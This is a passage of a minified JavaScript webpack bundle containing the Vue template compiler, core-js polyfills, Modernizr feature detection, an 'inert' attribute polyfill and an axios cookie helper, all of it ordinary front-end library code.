i=o.key.content,a=t.get(i);a?("style"===i||"class"===i||C(i))&&Vl(a,o):(t.set(i,o),n.push(o))}return n}function Vl(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Vc([e.value,t.value],e.loc)}function zl(e){return"component"===e||"Component"===e}const Hl=/-(\w)/g,Xl=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})(e=>e.replace(Hl,(e,t)=>t?t.toUpperCase():"")),Wl=(e,t)=>{if(hu(e)){const{children:n,loc:r}=e,{slotName:o,slotProps:i}=function(e,t){let n,r='"default"';const o=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?r=JSON.stringify(n.value.content):(n.name=Xl(n.name),o.push(n))):"bind"===n.name&&lu(n.arg,"name")?n.exp&&(r=n.exp):("bind"===n.name&&n.arg&&Qc(n.arg)&&(n.arg.content=Xl(n.arg.content)),o.push(n))}if(o.length>0){const{props:r,directives:i}=Bl(e,t,o);n=r,i.length&&t.onError(Zs(36,i[0].loc))}return{slotName:r,slotProps:n}}(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",o,"{}","undefined","true"];let s=2;i&&(a[2]=i,s=3),n.length&&(a[3]=Kc([],n,!1,!1,r),s=4),t.scopeId&&!t.slotted&&(s=5),a.splice(s),e.codegenNode=qc(t.helper(bc),a,r)}};const ql=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Kl=(e,t,n,r)=>{const{loc:o,modifiers:i,arg:a}=e;let s;if(e.exp||i.length||n.onError(Zs(35,o)),4===a.type)if(a.isStatic){let e=a.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),s=Xc(te(Y(e)),!0,a.loc)}else s=Wc([`${n.helperString(Lc)}(`,a,")"]);else s=a,s.children.unshift(`${n.helperString(Lc)}(`),s.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let u=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=ou(c.content),t=!(e||ql.test(c.content)),n=c.content.includes(";");0,(t||u&&e)&&(c=Wc([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let l={props:[Hc(s,c||Xc("() => {}",!1,o))]};return r&&(l=r(l)),u&&(l.props[0].value=n.cache(l.props[0].value)),l.props.forEach(e=>e.key.isHandlerKey=!0),l},Jl=(e,t,n)=>{const{exp:r,modifiers:o,loc:i}=e,a=e.arg;return 4!==a.type?(a.children.unshift("("),a.children.push(') || ""')):a.isStatic||(a.content=`${a.content} || ""`),o.includes("camel")&&(4===a.type?a.isStatic?a.content=Y(a.content):a.content=`${n.helperString(Oc)}(${a.content})`:(a.children.unshift(`${n.helperString(Oc)}(`),a.children.push(")"))),n.inSSR||(o.includes("prop")&&Ql(a,"."),o.includes("attr")&&Ql(a,"^")),!r||4===r.type&&!r.content.trim()?(n.onError(Zs(34,i)),{props:[Hc(a,Xc("",!0,i))]}):{props:[Hc(a,r)]}},Ql=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Yl=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,o=!1;for(let e=0;e<n.length;e++){const t=n[e];if(fu(t)){o=!0;for(let o=e+1;o<n.length;o++){const i=n[o];if(!fu(i)){r=void 0;break}r||(r=n[e]={type:8,loc:t.loc,children:[t]}),r.children.push(" + ",i),n.splice(o,1),o--}}}if(o&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(fu(r)||8===r.type){const o=[];2===r.type&&" "===r.content||o.push(r),t.ssr||0!==tl(r,t)||o.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:qc(t.helper(fc),o)}}}}},Gl=new WeakSet,Zl=(e,t)=>{if(1===e.type&&cu(e,"once",!0)){if(Gl.has(e)||t.inVOnce)return;return Gl.add(e),t.inVOnce=!0,t.helper(Ic),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},ef=(e,t,n)=>{const{exp:r,arg:o}=e;if(!r)return n.onError(Zs(41,e.loc)),tf();const i=r.loc.source,a=4===r.type?r.content:i;n.bindingMetadata[i];if(!a.trim()||!ou(a))return n.onError(Zs(42,r.loc)),tf();const s=o||Xc("modelValue",!0),c=o?Qc(o)?`onUpdate:${o.content}`:Wc(['"onUpdate:" + ',o]):"onUpdate:modelValue";let u;u=Wc([`${n.isTS?"($event: any)":"$event"} => ((`,r,") = $event)"]);const l=[Hc(s,e.exp),Hc(c,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(eu(e)?e:JSON.stringify(e))+": true").join(", "),n=o?Qc(o)?`${o.content}Modifiers`:Wc([o,' + "Modifiers"']):"modelModifiers";l.push(Hc(n,Xc(`{ ${t} }`,!1,e.loc,2)))}return tf(l)};function tf(e=[]){return{props:e}}const nf=/[\w).+\-_$\]]/,rf=(e,t)=>{Su("COMPILER_FILTER",t)&&(5===e.type&&of(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&of(e.exp,t)}))};function of(e,t){if(4===e.type)af(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"==typeof r&&(4===r.type?af(r,t):8===r.type?of(e,t):5===r.type&&of(r.content,t))}}function af(e,t){const n=e.content;let r,o,i,a,s=!1,c=!1,u=!1,l=!1,f=0,p=0,d=0,h=0,g=[];for(i=0;i<n.length;i++)if(o=r,r=n.charCodeAt(i),s)39===r&&92!==o&&(s=!1);else if(c)34===r&&92!==o&&(c=!1);else if(u)96===r&&92!==o&&(u=!1);else if(l)47===r&&92!==o&&(l=!1);else if(124!==r||124===n.charCodeAt(i+1)||124===n.charCodeAt(i-1)||f||p||d){switch(r){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===r){let e,t=i-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&nf.test(e)||(l=!0)}}else void 0===a?(h=i+1,a=n.slice(0,i).trim()):v();function v(){g.push(n.slice(h,i).trim()),h=i+1}if(void 0===a?a=n.slice(0,i).trim():0!==h&&v(),g.length){for(i=0;i<g.length;i++)a=sf(a,g[i],t);e.content=a}}function sf(e,t,n){n.helper(vc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${wu(t,"filter")}(${e})`;{const o=t.slice(0,r),i=t.slice(r+1);return n.filters.add(o),`${wu(o,"filter")}(${e}${")"!==i?","+i:i}`}}const cf=new WeakSet,uf=(e,t)=>{if(1===e.type){const n=cu(e,"memo");if(!n||cf.has(e))return;return cf.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&xu(r,t),e.codegenNode=qc(t.helper(Fc),[n.exp,Kc(void 0,r),"_cache",String(t.cached++)]))}}};function lf(e,t={}){const n=t.onError||Ys,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zs(46)):r&&n(Zs(47));const o=!1;t.cacheHandlers&&n(Zs(48)),t.scopeId&&!r&&n(Zs(49));const i=D(e)?Ou(e,t):e,[a,s]=[[Zl,wl,uf,kl,rf,Wl,Ul,jl,Yl],{on:Kl,bind:Jl,model:ef}];return cl(i,T({},t,{prefixIdentifiers:o,nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:T({},s,t.directiveTransforms||{})})),pl(i,T({},t,{prefixIdentifiers:o}))}const ff=Symbol(""),pf=Symbol(""),df=Symbol(""),hf=Symbol(""),gf=Symbol(""),vf=Symbol(""),mf=Symbol(""),yf=Symbol(""),bf=Symbol(""),wf=Symbol("");var xf;let _f;xf={[ff]:"vModelRadio",[pf]:"vModelCheckbox",[df]:"vModelText",[hf]:"vModelSelect",[gf]:"vModelDynamic",[vf]:"withModifiers",[mf]:"withKeys",[yf]:"vShow",[bf]:"Transition",[wf]:"TransitionGroup"},Object.getOwnPropertySymbols(xf).forEach(e=>{Uc[e]=xf[e]});const Sf=o("style,iframe,script,noscript",!0),kf={isVoidTag:m,isNativeTag:e=>g(e)||v(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return _f||(_f=document.createElement("div")),t?(_f.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,_f.children[0].getAttribute("foo")):(_f.innerHTML=e,_f.textContent)},isBuiltInComponent:e=>Yc(e,"Transition")?bf:Yc(e,"TransitionGroup")?wf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Sf(e))return 2}return 0}},Af=(e,t)=>{const n=p(e);return Xc(JSON.stringify(n),!1,t,3)};function Ef(e,t){return Zs(e,t)}const Cf=o("passive,once,capture"),Of=o("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Tf=o("left,right"),Lf=o("onkeyup,onkeydown,onkeypress",!0),If=(e,t)=>Qc(e)&&"onclick"===e.content.toLowerCase()?Xc(t,!0):4!==e.type?Wc(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Ef(60,e.loc)),t.removeNode())},Mf=[e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xc("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})})}],Rf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(50,o)),t.children.length&&(n.onError(Ef(51,o)),t.children.length=0),{props:[Hc(Xc("innerHTML",!0,o),r||Xc("",!0))]}},text:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(52,o)),t.children.length&&(n.onError(Ef(53,o)),t.children.length=0),{props:[Hc(Xc("textContent",!0),r?qc(n.helperString(xc),[r],o):Xc("",!0))]}},model:(e,t,n)=>{const r=ef(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(Ef(55,e.arg.loc));const{tag:o}=t,i=n.isCustomElement(o);if("input"===o||"textarea"===o||"select"===o||i){let a=df,s=!1;if("input"===o||i){const r=uu(t,"type");if(r){if(7===r.type)a=gf;else if(r.value)switch(r.value.content){case"radio":a=ff;break;case"checkbox":a=pf;break;case"file":s=!0,n.onError(Ef(56,e.loc))}}else(function(e){return e.props.some(e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic))})(t)&&(a=gf)}else"select"===o&&(a=hf);s||(r.needRuntime=n.helper(a))}else n.onError(Ef(54,e.loc));return r.props=r.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),r},on:(e,t,n)=>Kl(e,0,n,t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:o,value:i}=t.props[0];const{keyModifiers:a,nonKeyModifiers:s,eventOptionModifiers:c}=((e,t,n)=>{const r=[],o=[],i=[];for(let a=0;a<t.length;a++){const s=t[a];"native"===s&&ku("COMPILER_V_ON_NATIVE",n)||Cf(s)?i.push(s):Tf(s)?Qc(e)?Lf(e.content)?r.push(s):o.push(s):(r.push(s),o.push(s)):Of(s)?o.push(s):r.push(s)}return{keyModifiers:r,nonKeyModifiers:o,eventOptionModifiers:i}})(o,r,n,e.loc);if(s.includes("right")&&(o=If(o,"onContextmenu")),s.includes("middle")&&(o=If(o,"onMouseup")),s.length&&(i=qc(n.helper(vf),[i,JSON.stringify(s)])),!a.length||Qc(o)&&!Lf(o.content)||(i=qc(n.helper(mf),[i,JSON.stringify(a)])),c.length){const e=c.map(ee).join("");o=Qc(o)?Xc(`${o.content}${e}`,!0):Wc(["(",o,`) + "${e}"`])}return{props:[Hc(o,i)]}}),show:(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(Ef(58,o)),{props:[],needRuntime:n.helper(yf)}}};const Pf=Object.create(null);qi(function(e,t){if(!D(e)){if(!e.nodeType)return k;e=e.innerHTML}const n=e,o=Pf[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:i}=function(e,t={}){return lf(e,T({},kf,t,{nodeTransforms:[jf,...Mf,...t.nodeTransforms||[]],directiveTransforms:T({},Rf,t.directiveTransforms||{}),transformHoist:null}))}(e,T({hoistStatic:!0,onError:void 0,onWarn:k},t)),a=new Function("Vue",i)(r);return a._rc=!0,Pf[n]=a})},29979:(e,t,n)=>{"use strict";var r=n(77804).charAt,o=n(95362),i=n(99206),a=n(45723),s="String Iterator",c=i.set,u=i.getterFor(s);a(String,"String",function(e){c(this,{type:s,string:o(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},30200:(e,t,n)=>{var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},30281:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);e.exports=r?function(e){return e&&s(e)}:function(e){return e&&function(){return a.apply(e,arguments)}}},30290:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},30307:(e,t,n)=>{n(40928)},30789:(e,t,n)=>{n(55847)},30800:(e,t,n)=>{var r=n(40447),o=n(79601);e.exports=function(e,t){return r(o(e),t)}},30802:(e,t,n)=>{var r=n(31602);t.f=r},30959:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(72368),s=n(30281),c=n(92074),u=n(18679),l=n(78420),f=n(65335),p=n(32328),d=n(29609),h=n(61849),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||c(function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))}),A=c(function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")}),E=function(e,t){var n=d(arguments),r=t;if((f(t)||void 0!==e)&&!p(e))return u(t)||(t=function(e,t){if(l(r)&&(t=a(r,this,e,t)),!p(t))return t}),n[1]=t,i(g,null,n)},C=function(e,t,n){var r=m(n,t-1),o=m(n,t+1);return v(_,e)&&!v(S,o)||v(S,e)&&!v(_,r)?"\\u"+w(y(e,0),16):e};g&&r({target:"JSON",stat:!0,forced:k||A},{stringify:function(e,t,n){var r=d(arguments),o=i(k?E:g,null,r);return A&&"string"==typeof o?b(o,x,C):o}})},31036:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})},31137:(e,t,n)=>{"use strict";var r=n(30200),o=n(73938),i=n(69751),a=r.TypeError;e.exports=function(e){if(o(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw a("Incorrect hint");return i(this,e)}},31180:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074)(function(){return 120!==new Date(16e11).getYear()}),a=o(Date.prototype.getFullYear);r({target:"Date",proto:!0,forced:i},{getYear:function(){return a(this)-1900}})},31462:(e,t,n)=>{n(51605)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},31586:(e,t,n)=>{var r=n(30200);n(75282)(r.JSON,"JSON",!0)},31602:(e,t,n)=>{var r=n(30200),o=n(50002),i=n(36490),a=n(50665),s=n(61849),c=n(5225),u=o("wks"),l=r.Symbol,f=l&&l.for,p=c?l:l&&l.withoutSetter||a;e.exports=function(e){if(!i(u,e)||!s&&"string"!=typeof u[e]){var t="Symbol."+e;s&&i(l,e)?u[e]=l[e]:u[e]=c&&f?f(t):p(t)}return u[e]}},31748:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(t,n){function r(t,n){return e(t)===n}function o(e){var t=f.className,n=u._config.classPrefix||"";if(p&&(t=t.baseVal),u._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),p?f.className.baseVal=t:f.className=t)}function i(t,n){if("object"==e(t))for(var r in t)l(t,r)&&i(r,t[r]);else{var a=(t=t.toLowerCase()).split("."),s=u[a[0]];if(2==a.length&&(s=s[a[1]]),void 0!==s)return u;n="function"==typeof n?n():n,1==a.length?u[a[0]]=n:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=n),o([(n&&0!=n?"":"no-")+a.join("-")]),u._trigger(t,n)}return u}var a=[],s=[],c={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var l,f=n.documentElement,p="svg"===f.nodeName.toLowerCase();!function(){var e={}.hasOwnProperty;l=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),c._l={},c.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},c._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){c.addTest=i}),u.addAsyncTest(function(){function e(e,t,n){function r(t){var r=!(!t||"load"!==t.type)&&1==o.width;i(e,"webp"===e&&r?new Boolean(r):r),n&&n(t)}var o=new Image;o.onerror=r,o.onload=r,o.src=t}var t=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],n=t.shift();e(n.name,n.uri,function(n){if(n&&"load"===n.type)for(var r=0;r<t.length;r++)e(t[r].name,t[r].uri)})}),function(){var e,t,n,o,i,c;for(var l in s)if(s.hasOwnProperty(l)){if(e=[],(t=s[l]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(c=e[i].split(".")).length?u[c[0]]=o:(!u[c[0]]||u[c[0]]instanceof Boolean||(u[c[0]]=new Boolean(u[c[0]])),u[c[0]][c[1]]=o),a.push((o?"":"no-")+c.join("-"))}}(),o(a),delete c.addTest,delete c.addAsyncTest;for(var d=0;d<u._q.length;d++)u._q[d]();t.Modernizr=u}(window,document)},31855:e=>{var t=Math.log;e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:t(1+e)}},31928:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},32328:(e,t,n)=>{var r=n(30200),o=n(56492),i=n(78420),a=n(47658),s=n(5225),c=r.Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return i(t)&&a(t.prototype,c(e))}},32483:(e,t,n)=>{"use strict";var r=n(85343),o=n(33747),i=n(6539),a=n(79601),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",function(e,t){var n=s(this),r=n.length,c=i(e,r);return new(a(n))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===t?r:i(t,r))-c))})},32982:(e,t,n)=>{var r=n(51605),o=n(27806),i=n(40298);r({target:"Array",proto:!0},{fill:o}),i("fill")},33142:()=>{var e=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(){if("undefined"!=typeof window){var n=Array.prototype.slice,r=Element.prototype.matches||Element.prototype.msMatchesSelector,o=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),i=function(){function i(e,n){t(this,i),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return e(i,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach(function(e){this._unmanageNode(e.node)},this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this;u(e,function(e){return t._visitNode(e)});var n=document.activeElement;if(!document.body.contains(e)){for(var r=e,o=void 0;r;){if(r.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=r;break}r=r.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=e;t!==this._rootElement&&t.hasAttribute("inert")&&this._adoptInertRoot(t),(r.call(t,o)||t.hasAttribute("tabindex"))&&this._manageNode(t)}}},{key:"_manageNode",value:function(e){var t=this._inertManager.register(e,this);this._managedNodes.add(t)}},{key:"_unmanageNode",value:function(e){var t=this._inertManager.deregister(e,this);t&&this._managedNodes.delete(t)}},{key:"_unmanageSubtree",value:function(e){var t=this;u(e,function(e){return t._unmanageNode(e)})}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach(function(e){this._manageNode(e.node)},this)}},{key:"_onMutation",value:function(e,t){e.forEach(function(e){var t=e.target;if("childList"===e.type)n.call(e.addedNodes).forEach(function(e){this._makeSubtreeUnfocusable(e)},this),n.call(e.removedNodes).forEach(function(e){this._unmanageSubtree(e)},this);else if("attributes"===e.type)if("tabindex"===e.attributeName)this._manageNode(t);else if(t!==this._rootElement&&"inert"===e.attributeName&&t.hasAttribute("inert")){this._adoptInertRoot(t);var r=this._inertManager.getInertRoot(t);this._managedNodes.forEach(function(e){t.contains(e.node)&&r._manageNode(e.node)})}},this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i}(),a=function(){function n(e,r){t(this,n),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([r]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return e(n,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var e=this._node;null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var e=this.node;if(r.call(e,o)){if(-1===e.tabIndex&&this.hasSavedTabIndex)return;e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)}else e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),n}(),s=function(){function o(e){if(t(this,o),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),l(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return e(o,[{key:"setInert",value:function(e,t){if(t){if(this._inertRoots.has(e))return;var n=new i(e,this);if(e.setAttribute("inert",""),this._inertRoots.set(e,n),!this._document.body.contains(e))for(var r=e.parentNode;r;)11===r.nodeType&&l(r),r=r.parentNode}else{if(!this._inertRoots.has(e))return;this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert")}}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new a(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){n.call(this._document.querySelectorAll("[inert]")).forEach(function(e){this.setInert(e,!0)},this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(e,t){var o=this;e.forEach(function(e){switch(e.type){case"childList":n.call(e.addedNodes).forEach(function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=n.call(e.querySelectorAll("[inert]"));r.call(e,"[inert]")&&t.unshift(e),t.forEach(function(e){this.setInert(e,!0)},o)}},o);break;case"attributes":if("inert"!==e.attributeName)return;var t=e.target,i=t.hasAttribute("inert");o.setInert(t,i)}},this)}}]),o}();if(!HTMLElement.prototype.hasOwnProperty("inert")){var c=new s(document);Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){c.setInert(this,e)}})}}function u(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var r=e;t&&t(r);var o=r.shadowRoot;if(o)return void u(o,t,o);if("content"==r.localName){for(var i=r,a=i.getDistributedNodes?i.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],t,n);return}if("slot"==r.localName){for(var c=r,l=c.assignedNodes?c.assignedNodes({flatten:!0}):[],f=0;f<l.length;f++)u(l[f],t,n);return}}for(var p=e.firstChild;null!=p;)u(p,t,n),p=p.nextSibling}function l(e){if(!e.querySelector("style#inert-style, link#inert-style")){var t=document.createElement("style");t.setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t)}}}()},33734:(e,t,n)=>{n(87792)},33747:(e,t,n)=>{var r=n(79328),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},33948:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},34427:(e,t,n)=>{"use strict";var 